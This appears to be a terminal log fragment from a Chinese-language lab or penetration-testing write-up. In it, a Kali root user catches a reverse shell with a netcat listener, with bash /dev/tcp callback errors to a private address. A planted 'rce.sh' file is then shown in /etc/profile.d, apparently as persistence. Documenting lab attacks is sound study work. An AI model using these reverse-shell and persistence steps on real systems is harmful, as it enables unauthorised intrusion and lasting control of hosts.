 ┌──(root  kali)-[~/.ssh]
└─# nc -lvnp 7799
listening on [any] 7799 ...
connect to [192.168.88.133] from (UNKNOWN) [192.168.88.104] 54814
bash: connect: 拒绝连接
bash: /dev/tcp/192.168.88.133/7799: 拒绝连接
[root@localhost ~]# ls /etc/profile.d
ls /etc/profile.d
256term.csh
256term.sh
abrt-console-notification.sh
bash_completion.sh
colorgrep.csh
colorgrep.sh
colorls.csh
colorls.sh
csh.local
flatpak.sh
lang.csh
lang.sh
less.csh
我们上传的.sh文件
less.sh
modules.csh
modules.sh
PackageKit.sh
rce.sh
sh.local